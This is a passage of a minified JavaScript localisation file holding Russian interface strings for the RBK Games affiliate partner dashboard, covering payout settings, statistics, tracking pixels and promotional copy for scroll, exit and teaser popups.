\u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0435\u0431\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442 iframe \u0441 \u0441\u0441\u044b\u043b\u043a\u043e\u0439 \u043d\u0430 \u043d\u0430\u0448\u0443 \u0432\u0438\u0442\u0440\u0438\u043d\u0443, \u043e\u0441\u0442\u0430\u043b\u044c\u043d\u043e\u0435 \u043c\u044b \u043f\u0440\u043e\u0434\u0443\u043c\u0430\u043b\u0438 \u0437\u0430 \u0432\u0430\u0441.</p>\n","messages","ru");a.add("settings.accept_agreement",'\u041f\u0440\u0438\u043d\u0438\u043c\u0430\u044e <a target="_blank" href="{{ partner_agreement_url }}">\u0443\u0441\u043b\u043e\u0432\u0438\u044f</a>',"messages","ru");a.add("settings.bank_account_number","\u041d\u043e\u043c\u0435\u0440 \u0441\u0447\u0451\u0442\u0430","messages","ru");a.add("settings.bank_code","\u041a\u043e\u0434 \u0431\u0430\u043d\u043a\u0430","messages","ru");a.add("settings.bank_iban","IBAN","messages","ru");a.add("settings.bank_name","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0431\u0430\u043d\u043a\u0430","messages","ru");a.add("settings.bank_owner","\u0418\u043c\u044f/\u0444\u0430\u043c\u0438\u043b\u0438\u044f","messages","ru");a.add("settings.bank_swift_code","SWIFT/BIC \u043a\u043e\u0434","messages","ru");a.add("settings.bank_warning","\u041f\u0440\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0438 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u043c\u0435\u0442\u043e\u0434\u0430 \u0431\u0430\u043d\u043a \u0431\u0435\u0440\u0451\u0442 \u043a\u043e\u043c\u0438\u0441\u0441\u0438\u044e \u0432 \u0440\u0430\u0437\u043c\u0435\u0440\u0435 20$","messages","ru");a.add("settings.company_name","\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438","messages","ru");a.add("settings.description","\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0438 \u043f\u043b\u0430\u0442\u0451\u0436\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435.","messages","ru");a.add("settings.email","\u0410\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b","messages","ru");a.add("settings.name","\u0418\u043c\u044f","messages","ru");a.add("settings.pay_pal_email","\u0410\u0434\u0440\u0435\u0441 \u044d-\u043f\u043e\u0447\u0442\u044b PayPal","messages","ru");a.add("settings.payout_method","\u0421\u043f\u043e\u0441\u043e\u0431 \u043e\u043f\u043b\u0430\u0442\u044b","messages","ru");a.add("settings.payout_method_empty_value","\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u043f\u043e\u0441\u043e\u0431 \u043e\u043f\u043b\u0430\u0442\u044b","messages","ru");a.add("settings.person_type","\u0422\u0438\u043f \u043f\u0435\u0440\u0441\u043e\u043d\u044b","messages","ru");a.add("settings.phone_number","\u041d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","messages","ru");a.add("settings.wallet_id","\u041d\u043e\u043c\u0435\u0440 \u043a\u043e\u0448\u0435\u043b\u044c\u043a\u0430","messages","ru");a.add("settings.card_id","\u041d\u043e\u043c\u0435\u0440 \u043a\u0430\u0440\u0442\u044b","messages","ru");a.add("settings.save.success","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u044b","messages","ru");a.add("settings.surname","\u0424\u0430\u043c\u0438\u043b\u0438\u044f","messages","ru");a.add("settings.title","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","messages","ru");a.add("settings.web_money_wallet","\u041a\u043e\u0448\u0435\u043b\u0451\u043a WebMoney","messages","ru");a.add("statistics.keywords.AmountSum","\u041e\u0431\u0449\u0438\u0439 \u0434\u043e\u0445\u043e\u0434","messages","ru");a.add("statistics.keywords.RegistrationCount","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043f\u043e \u0432\u0441\u0435\u043c \u0438\u0433\u0440\u0430\u043c","messages","ru");a.add("statistics.keywords.InstallCount","\u0418\u043d\u0441\u0442\u0430\u043b\u043b\u044f\u0446\u0438\u0438 %game%","messages","ru");a.add("statistics.keywords.RevenueSum","\u0412\u0430\u0448 \u0434\u043e\u0445\u043e\u0434","messages","ru");a.add("statistics.keywords.SharePercent","\u041f\u0440\u043e\u0446\u0435\u043d\u0442 \u0434\u043e\u0445\u043e\u0434\u0430","messages","ru");a.add("statistics.keywords.ClickCount","\u041a\u043e\u043b-\u0432\u043e \u043a\u043b\u0438\u043a\u043e\u0432","messages","ru");a.add("statistics.payments","\u041f\u043b\u0430\u0442\u0435\u0436\u0438","messages","ru");a.add("statistics.registrations","\u0420\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438","messages","ru");a.add("statistics.title","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","messages","ru");a.add("statistics.total_registrations","\u0412\u0441\u0435\u0433\u043e \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0439","messages","ru");a.add("statistics.eCPC","eCPC","messages","ru");a.add("statistics.totals","\u0412\u0441\u0435\u0433\u043e","messages","ru");a.add("tabs.cabinet","\u041a\u0430\u0431\u0438\u043d\u0435\u0442","messages","ru");a.add("tabs.dashboard","\u0420\u0430\u0431\u043e\u0447\u0438\u0439 \u0441\u0442\u043e\u043b","messages","ru");a.add("tabs.documentation","\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f","messages","ru");a.add("tabs.promo_materials","\u041f\u0440\u043e\u043c\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b","messages","ru");a.add("tabs.promo_banners","\u0411\u0430\u043d\u0435\u0440\u044b","messages","ru");a.add("tabs.promo_showcase","\u0412\u0438\u0442\u0440\u0438\u043d\u0430","messages","ru");a.add("tabs.settings","\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438","messages","ru");a.add("tabs.statistics","\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430","messages","ru");a.add("tabs.tracking_pixels","\u0422\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u0438","messages","ru");a.add("tracking_pixel.add.success","\u0422\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u044c \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d","messages","ru");a.add("tracking_pixel.add.title","\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0442\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u044f","messages","ru");a.add("tracking_pixel.all_games","\u0412\u0441\u0435 \u0438\u0433\u0440\u044b","messages","ru");a.add("tracking_pixel.client_type_content","\u041a\u043e\u0434","messages","ru");a.add("tracking_pixel.client_type_content_helper","\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043a\u043b\u0438\u0435\u043d\u0442\u0441\u043a\u0438\u0435 \u043f\u0438\u043a\u0441\u0435\u043b\u0438: Facebook, Google AdWords","messages","ru");a.add("tracking_pixel.content_helper","\u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b:<br>{{ user_id }} - ID \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f<br> {{ nick }} - \u041d\u0438\u043a \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f<br> {{ domain }} - \u0414\u043e\u043c\u0435\u043d<br> {{ ip }} - IP-\u0430\u0434\u0440\u0435\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f<br> {{ country_code }} - \u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f<br> {{ timestamp }} - \u0412\u0440\u0435\u043c\u044f \u0441\u043e\u0431\u044b\u0442\u0438\u044f (\u043c\u0435\u0442\u043a\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 UNIX)<br> {{ partner_id }} - ID \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0430<br> {{ sub_partner_id }} - ID \u0441\u0443\u0431-\u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0430<br> {{ media_type }} - \u0422\u0438\u043f \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430<br> {{ media_id }} - ID \u0440\u0435\u043a\u043b\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u0430<br> {{ click_id }} - ID \u043a\u043b\u0438\u043a\u0430 <br> {{ rev_transaction_id }} - ID \u0442\u0440\u0430\u043d\u0437\u0430\u043a\u0446\u0438\u0438 \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b<br> {{ rev_share_amount }} - \u0417\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u043d\u043d\u0430\u044f \u0441\u0443\u043c\u043c\u0430 \u043f\u043e \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0441\u043a\u043e\u0439 \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0435\n","messages","ru");a.add("tracking_pixel.edit.success","\u0422\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u044c \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d","messages","ru");a.add("tracking_pixel.edit.title","\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0442\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u044f","messages","ru");a.add("tracking_pixel.game","\u0418\u0433\u0440\u0430","messages","ru");a.add("tracking_pixel.list.title","\u0422\u0440\u0435\u043a\u0438\u043d\u0433 \u043f\u0438\u043a\u0441\u0435\u043b\u0438","messages","ru");a.add("tracking_pixel.server_type_content","URL","messages","ru");a.add("tracking_pixel.sub_partner_id","ID \u0441\u0443\u0431-\u043f\u0430\u0440\u0442\u043d\u0451\u0440\u0430","messages","ru");a.add("tracking_pixel.url","\u0421\u0441\u044b\u043b\u043a\u0430","messages","ru");a.add("tracking_pixel.type","\u0422\u0438\u043f","messages","ru");a.add("tracking_pixel.place","\u0421\u043e\u0431\u044b\u0442\u0438\u0435","messages","ru");a.add("user.become_partner_description",'<p>\u0422\u0430\u043a \u0436\u0435 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0447\u0438\u0442\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u0430\u043a \u0441\u0442\u0430\u0442\u044c \u043f\u0430\u0440\u0442\u043d\u0451\u0440\u043e\u043c \u043f\u043e \u0442\u0440\u0430\u0444\u0444\u0438\u043a\u0443 \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 <a href="{{ become_partner_url }}">\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044f</a>.</p>',"messages","ru");a.add("user.description","<p>\u0421\u0442\u0430\u0442\u0443\u0441 \u0443\u0447\u0451\u0442\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438: <strong>\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c</strong></p> <p>\u041d\u0438\u0436\u0435 \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0435\u0451 \u0434\u043b\u044f \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u0440\u0443\u0437\u0435\u0439.</p>\n","messages","ru");a.add("user.invite_description","<p>\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e, \u0434\u043b\u044f \u043f\u0440\u0438\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f \u0434\u0440\u0443\u0437\u0435\u0439 \u0438 \u0437\u043d\u0430\u043a\u043e\u043c\u044b\u0445 \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0435\u0442\u0438. \u041d\u0438\u0436\u0435 \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u044b \u043a\u043d\u043e\u043f\u043a\u0438 \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f.</p>\n","messages","ru");a.add("user.title","\u041f\u0430\u0440\u0442\u043d\u0451\u0440\u0441\u043a\u0430\u044f \u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430","messages","ru");a.add("revshare.product_content.popup_bottom.block_1",'<p>\n    <h5 class="custom-font"><strong>\u0414\u0430\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438 \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 RBK Games.</strong></h5>\n</p> <p>\n    \u0417\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439\u0442\u0435 \u0438 \u0434\u0430\u0440\u0438\u0442\u0435 \u043f\u043e\u0434\u0430\u0440\u043a\u0438! \u041a\u043e\u0433\u0434\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u043b \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0434\u043e \u043a\u043e\u043d\u0446\u0430 "\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f"\n    \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u0435\u043c\u0443 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u0432 \u0438\u0433\u0440\u0435. \u041c\u044b \u043f\u043b\u0430\u0442\u0438\u043c \u0432\u0430\u043c 80% \u0434\u043e\u0445\u043e\u0434\u0430 \u0441 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0433\u0440\u043e\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u0448\u0435\u043b \u0441 \u0432\u0430\u0448\u0435\u0433\u043e\n    \u0441\u0430\u0439\u0442\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 1 \u0433\u043e\u0434\u0430.\n</p> <p>\n    \u041a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043e\u043f\u0430\u043f? \u041f\u0440\u043e\u0441\u0442\u043e \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a \u043a\u043e\u0434\u0430 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0438\u0447\u0435\u0433\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e.\n    \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0434\u043e\u0445\u043e\u0434\u0430 \u043d\u0435 \u043f\u0435\u0440\u0435\u0433\u0440\u0443\u0436\u0430\u044f \u0441\u0430\u0439\u0442 \u0431\u0430\u043d\u043d\u0435\u0440\u0430\u043c\u0438.\n</p>\n',"messages","ru");a.add("revshare.product_content.popup_bottom.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f" ?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n      <li>Wiki</li>\n      <li>\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n      <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n      <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n      <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0430\u043d\u0438\u043c\u0435</li>\n    </ul>\n</div>\n',"messages","ru");a.add("revshare.product_content.popup_bottom.block_3",'<div class="panel-heading">\n  <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u0421\u043a\u0440\u043e\u043b\u043b \u043f\u043e\u043f\u0430\u043f"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n      <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u044e \u0434\u043e\u0445\u043e\u0434\u0430 - \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438!</li>\n      <li>\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044f</li>\n      <li>\u041d\u0435 \u0437\u0430\u043d\u0438\u043c\u0430\u0435\u0442 \u043c\u0435\u0441\u0442\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435</li>\n      <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n      <li>\u041d\u0435 \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c</li>\n    </ul>\n</div>\n',"messages","ru");a.add("revshare.product_content.popup_leave.block_1",'<p>\n    <h5 class="custom-font"><strong>\u041c\u043e\u043d\u0435\u0442\u0438\u0437\u0438\u0440\u0443\u0439\u0442\u0435 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0432\u043c\u0435\u0441\u0442\u0435 \u0441 RBK Games!</strong></h5>\n</p> <p>\n   \u041d\u0435 \u0434\u0430\u0439\u0442\u0435 \u0438\u043c \u0443\u0439\u0442\u0438! "\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445" \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f, \u043a\u043e\u0433\u0434\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0441\u044f \u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0441\u0430\u0439\u0442 \u0438\n   \u043f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u0442 \u043f\u043e\u0434\u0430\u0440\u043e\u043a \u0432 \u0438\u0433\u0440\u0435. \u042d\u0442\u043e \u0441\u0430\u043c\u044b\u0439 \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u0438\u043d\u0433\u043e\u0432\u044b\u0439 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 RBK Games. \u041c\u044b \u043f\u043b\u0430\u0442\u0438\u043c \u0432\u0430\u043c 80%\n   \u0434\u043e\u0445\u043e\u0434\u0430 \u0441 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0433\u0440\u043e\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u0448\u0435\u043b \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 1 \u0433\u043e\u0434\u0430.\n</p> <p>\n    \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043a\u043e\u0434 \u043f\u043e\u043f\u0430\u043f\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0438 \u043d\u0430\u0447\u0438\u043d\u0430\u0439\u0442\u0435 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0442\u044c. \u0411\u043e\u043b\u044c\u0448\u0435 \u043d\u0438\u0447\u0435\u0433\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043d\u0435 \u043d\u0443\u0436\u043d\u043e. \u0412\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439\n    \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442 \u0441 \u0432\u044b\u0441\u043e\u043a\u043e\u0439 \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u0435\u0439 \u0438 \u0441\u043f\u043e\u0441\u043e\u0431 \u043c\u043e\u043d\u0435\u0442\u0438\u0437\u043e\u0440\u0432\u0430\u0442\u044c \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.\n</p>\n',"messages","ru");a.add("revshare.product_content.popup_leave.block_2",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u0414\u043b\u044f \u043a\u0430\u043a\u0438\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u043f\u043e\u0434\u043e\u0439\u0434\u0435\u0442 "\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445" ?</strong></h2>\n</div> <div class="panel-body">\n    <p>\n        <h5 class="custom-font"><strong>\u0414\u043b\u044f \u043b\u044e\u0431\u044b\u0445 \u0441\u0430\u0439\u0442\u043e\u0432 \u0441 \u0432\u044b\u0441\u043e\u043a\u0438\u043c bounce rate, \u0432 \u0442\u043e\u043c \u0447\u0438\u0441\u043b\u0435:</strong></h5>\n    </p>\n    <ul class="list-type arrow">\n        <li>\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u042e\u043c\u043e\u0440\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0430\u0439\u0442\u044b</li>\n        <li>\u041a\u0430\u0442\u0430\u043b\u043e\u0433\u0438 \u0438\u0433\u0440</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u0444\u0438\u043b\u044c\u043c\u0430\u043c\u0438, \u0430\u043d\u0438\u043c\u0435</li>\n        <li>\u0421\u0430\u0439\u0442\u044b \u0441 \u043c\u0443\u0437\u044b\u043a\u043e\u0439</li>\n        <li>\u041a\u0440\u0443\u043f\u043d\u044b\u0435 \u0444\u043e\u0440\u0443\u043c\u044b</li>\n    </ul>\n</div>\n',"messages","ru");a.add("revshare.product_content.popup_leave.block_3",'<div class="panel-heading">\n    <h2 class="panel-title custom-font"><strong>\u041f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c "\u041f\u043e\u043f\u0430\u043f \u0434\u043b\u044f \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445"?</strong></h2>\n</div> <div class="panel-body">\n    <ul class="list-type arrow">\n        <li>\u0417\u0430\u0440\u0430\u0431\u043e\u0442\u043e\u043a \u043d\u0430 \u0443\u0445\u043e\u0434\u044f\u0449\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u0445</li>\n        <li>\u041e\u043f\u043b\u0430\u0442\u0430 \u043f\u043e \u0440\u0430\u0437\u0434\u0435\u043b\u0435\u043d\u0438\u044e \u0434\u043e\u0445\u043e\u0434\u0430 - \u0437\u0430\u0440\u0430\u0431\u043e\u0442\u0430\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0441\u043e \u0441\u0432\u043e\u0435\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438!</li>\n        <li>\u0412\u044b\u0441\u043e\u043a\u0430\u044f \u043a\u043e\u043d\u0432\u0435\u0440\u0441\u0438\u044f</li>\n        <li>\u041b\u0435\u0433\u043a\u043e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c</li>\n        <li>\u041d\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438</li>\n    </ul>\n</div>\n',"messages","ru");a.add("revshare.product_content.rotator_teaser.block_1",'<p>\n  <h5 class="custom-font"><strong>\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438 "P\u043e\u0442\u0430\u0442\u043e\u0440 \u0442\u0438\u0437\u0435\u0440\u043e\u0432" \u0438 \u0437\u0430\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0439 \u043f\u0440\u044f\u043c\u043e \u0441\u0435\u0439\u0447\u0430\u0441!</strong></h5>\n</p> <p>\n    \u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0439\u0442\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u0443\u044e \u0440\u0435\u043a\u043b\u0430\u043c\u0443! \u0420\u043e\u0442\u0430\u0442\u043e\u0440 \u0441\u0447\u0438\u0442\u0430\u0435\u0442 \u043a\u043b\u0438\u043a\u0438 \u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u044b \u0438 \u0434\u0435\u043c\u043e\u043d\u0441\u0442\u0440\u0438\u0440\u0443\u0435\u0442\n    \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f\u043c \u0442\u043e\u043b\u044c\u043a\u043e \u043a\u0440\u0435\u0430\u0442\u0438\u0432\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043a\u043e\u043d\u0432\u0435\u0440\u0442\u044f\u0442 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u043b\u0438 \u043a\u043e\u043d\u043a\u0440\u0435\u0442\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435.\n    \u041c\u044b \u043f\u043b\u0430\u0442\u0438\u043c \u0432\u0430\u043c 80% \u0434\u043e\u0445\u043e\u0434\u0430 \u0441 \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0438\u0433\u0440\u043e\u043a\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u0440\u0438\u0448\u0435\u043b \u0441 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0442\u0435\u0447\u0435\u043d\u0438\u0438 1 \u0433\u043e\u0434\u0430.\n</p> <p>\n    \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u0440\u043e\u0441\u0442\u043e: \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0441\u0442\u0440\u043e\u043a \u043a\u043e\u0434\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0438 